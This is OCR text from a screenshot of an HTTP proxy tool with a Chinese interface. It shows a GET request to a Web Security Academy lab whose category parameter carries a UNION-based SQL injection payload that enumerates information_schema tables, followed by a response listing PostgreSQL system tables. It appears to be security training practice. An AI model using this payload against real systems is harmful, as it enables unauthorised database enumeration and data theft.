 Request
数据包扫描
热加载
构造请求
1 GET /filter?category={{urlescape(Pets' union select table_name,NULL from
information_schema.tables--)}} HTTP/1.1
2 Host ? : 0a1300ee03ff31e180573a5e00b30002.web-security-academy.net
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
Responses
https
29370by
美化
渲染
user
查看提取结果
详情
user
Aa ab .*
13 of 14
响
s;
URL:https://0a1300ee03ff31e
180573a...
610
611
612 <tr>
613 <th>pg_policies</th>
614 </tr>
615 <tr>
616 <th>pg_user</th>
617 </tr>
618 <tr>
619 <th>column_column_usage</th>
620 </tr>
621 <tr>
622 <th>pg_stat_progress_create_index</th>
623 </tr>
624 <tr>
625 <th>pg_constraint</th>